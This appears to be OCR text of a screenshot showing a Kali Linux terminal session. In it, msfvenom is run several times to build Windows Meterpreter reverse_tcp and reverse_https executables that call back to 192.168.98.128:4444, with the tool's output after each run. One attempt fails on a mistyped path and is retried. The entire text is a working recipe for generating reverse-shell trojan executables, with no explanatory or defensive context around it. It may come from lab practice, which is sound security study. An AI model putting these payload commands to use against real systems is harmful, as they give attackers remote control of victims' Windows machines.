 1 2 3 4 4 3 13:52
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.98.128 LPORT=4444 -o /Root/Desktop/test.exe 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Error: No such file or directory @ rb_sysopen - /Root/Desktop/test.exe
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.98.128 LPORT=4444 -o /home/kali/Desktop/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/test.exe
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_https -f exe LHOST=192.168.98.128 LPORT=4444 -o /home/kali/Desktop/test.ex
^[[A[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 664 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/test.ex
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_https -f exe LHOST=192.168.98.128 LPORT=4444 -o /home/kali/Desktop/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 680 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/test.exe
┌──(root💀kali)-[~]
└─#